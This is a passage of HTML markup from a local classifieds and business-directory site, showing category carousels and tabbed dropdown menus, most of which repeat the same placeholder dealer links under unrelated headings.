									<a href="https://palaniads.com/Palani /Online-Marketing" title="Online Marketing in Palani ">Online Marketing</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Digital-Marketing" title="Digital Marketing in Palani ">Digital Marketing</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Educational-Consultant" title="Educational Consultant in Palani ">Educational Consultant</a>
								</li>
													</ul>

					</div>

				</div>

			</div>

		</div>
		
<div class="mobile_business_ad">
  <p> Are You a business owner?</p>
  <a href="https://palaniads.com/post-free-ads">List Your Business / AD</a>
</div>	</section>
	<!--Top Catagories-->
	<!--TOP catagories SECTION-->
	<section class="com-padd com-padd-redu-bot1 pad-bot-red-40 catagories-list-wrapper">
		<div class="container">
			<div class="row">
			    <ul class="cata_mn">
			     <li><strong>40+ M</strong>Happy Users</li>
				 <li><strong>250+ K</strong>Verified Experts</li>
				 <li><strong>300+</strong>Categories</li>
				</ul>
				<div class="catagories-list">
						<div id="owl-example" class="owl-theme owl-carousel">
								   <div class="list-block home_office">
									  <img class="lazyload" data-src="https://palaniads.com/assets/images/office.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Home &amp; Office <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block job">
									 <a href="https://palaniads.com/job" target="_blank"> <img class="lazyload" data-src="https://palaniads.com/assets/images/icon/jobicon.png"  alt="image">
									  <a href="https://palaniads.com/job" class="home-office-service" title="JOb" target="_blank"><b>Job Search</b></a></a>
								   </div>
								   <div class="list-block home_improvement">
									   <img  class="lazyload" data-src="https://palaniads.com/assets/images/home-improvement.webp"  alt="image">
									  <a class="home-office-service" title="Home Improvement"><b>Home Improvement <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
									<div class="list-block education_training">
									   <img  class="lazyload" data-src="https://palaniads.com/assets/images/educatio_traning.webp"  alt="image">
									  <a class="home-office-service" title="Home Improvement"><b>Education & Training <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block properties_rentals">
									  <img  class="lazyload" data-src="https://palaniads.com/assets/images/home-icon.webp"  alt="image">
									  <a class="home-office-service" title="Properties & Rentals"><b>Properties & Rentals <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
									</div>
									 <div class="list-block professional_services">
									  <img  class="lazyload" data-src="https://palaniads.com/assets/images/professional.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Professional Services <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block travel_transport">
									   <img class="lazyload" data-src="https://palaniads.com/assets/images/travel-bag.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Travel & Transport <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block health_wellness">
									  <img class="lazyload" data-src="https://palaniads.com/assets/images/health.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Health & Wellness <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
									</div>
									 <div class="list-block events_tab">
									   <img class="lazyload" data-src="https://palaniads.com/assets/images/event.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Events <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								  
						</div>
						<!-- Home Office -->
						<div class="catagories-menu-container tab-content" id="home_office">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Home_Appliance">Home Appliance Dealers</a></li>
								<li><a data-toggle="tab" href="#Home_Services">Home / Office Services</a></li>
								<li><a data-toggle="tab" href="#Home_Products">Home / Office Products</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Home_Appliance" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
											 <li><a href="#" title="Online UPS Dealers in Bangalore" tabindex="0">Online UPS Dealers</a></li>
											 <li><a href="#" title="Washing machine dealers Bangalore" tabindex="0">Washing machine dealers</a></li>
											<li><a href="#" title="Photocopier Dealers in Bangalore" tabindex="0">Photocopier Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
										  
												   <li><a href="#" title="Music System Dealers in Bangalore" tabindex="0">Music System Dealers</a></li>
												   <li><a href="#" title="Projector Dealers in Bangalore" tabindex="0">Projector Dealers</a></li>
												   <li><a href="#" title="Satellite TV Dealers in Bangalore" tabindex="0">Satellite TV Dealers</a></li>
												   <li><a href="#" title="TV Dealers in Bangalore" tabindex="0">TV Dealers</a></li>
												   <li><a href="#" title="Bean Bag Dealers in Bangalore" tabindex="0">Bean Bag Dealers</a></li>
												   <li><a href="#" title="EPABX Dealers in Bangalore" tabindex="0">EPABX Dealers</a></li>
												   <li><a href="#" title="Generators Dealers in Bangalore" tabindex="0">Generators Dealers</a></li>
												   <li><a href="#" title="Industrial Voltage Stabilizers Dealers in Bangalore" tabindex="0">Industrial Voltage Stabilizers Dealers</a></li>
												   <li><a href="#" title="Online UPS Dealers in Bangalore" tabindex="0">Online UPS Dealers</a></li>
												   <li><a href="#" title="Washing machine dealers Bangalore" tabindex="0">Washing machine dealers</a></li>
												   <li><a href="#" title="Photocopier Dealers in Bangalore" tabindex="0">Photocopier Dealers</a></li>
										</ul>
										
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											   <li><a href="#" title="Sign Board Dealers in Bangalore" tabindex="0">Sign Board Agencies</a></li>
											   <li><a href="#" title="Gas Geyser Dealers in Bangalore" tabindex="0">Gas Geyser Dealers</a></li>
											   <li><a href="#" title="Gas Water Heater Dealers in Bangalore" tabindex="0">Gas Water Heater Dealers</a></li>
											   <li><a href="#" title="UPS Dealers in Bangalore" tabindex="0">UPS Dealers</a></li>
											   <li><a href="#" title="Water Purifier Dealers in Bangalore" tabindex="0">Water Purifier Dealers</a></li>
											   <li><span><strong>Kitchen Appliances</strong></span></li>
											   <li><a href="#" title="Dishwasher Dealers in Bangalore" tabindex="0">Dishwasher Dealers</a></li>
											   <li><a href="#" title="Flask Dealers in Bangalore" tabindex="0">Flask Dealers</a></li>
											   <li><a href="#" title="Gas Stove Dealers in Bangalore" tabindex="0">Gas Stove Dealers</a></li>
											   <li><a href="#" title="Induction Stove Dealers in Bangalore" tabindex="0">Induction Stove Dealers</a></li>
											   <li><a href="#" title="Microwave Oven Dealers in Bangalore" tabindex="0">Microwave Oven Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Home_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Home_Products" class="tab-pane fade">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Home Office -->
						<!-- Education & Training  -->
						<div class="catagories-menu-container tab-content" id="education_training">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Education">Education</a></li>
								<li><a data-toggle="tab" href="#Training">Training</a></li>
								<li><a data-toggle="tab" href="#JobTraining">Job Training</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Education" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Competitive Exams Coaching</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Training" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Accounts & Finance Coaching</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="JobTraining" class="tab-pane fade">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Computer Training</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Education & Training  -->
						<!-- Home Improvement -->
						<div class="catagories-menu-container tab-content" id="home_improvement">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Home_Appliance">Home Improvement</a></li>
								
							 </ul>
							 <div class="tab-content">
								<div id="Home_Appliance" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Home Improvement -->
						
						<!-- Properties Rentals -->
						<div class="catagories-menu-container tab-content" id="properties_rentals">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Home_Appliance">Properties Rentals</a></li>
								
							 </ul>
							 <div class="tab-content">
								<div id="Home_Appliance" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Properties Rentals -->
						<!-- Professional Services   -->
						<div class="catagories-menu-container tab-content" id="professional_services">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Professional_Services">Professional Services</a></li>
								<li><a data-toggle="tab" href="#Personal_Services">Personal Services</a></li>
								
							 </ul>
							 <div class="tab-content">
								<div id="Professional_Services" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Professional Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Personal_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Personal Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
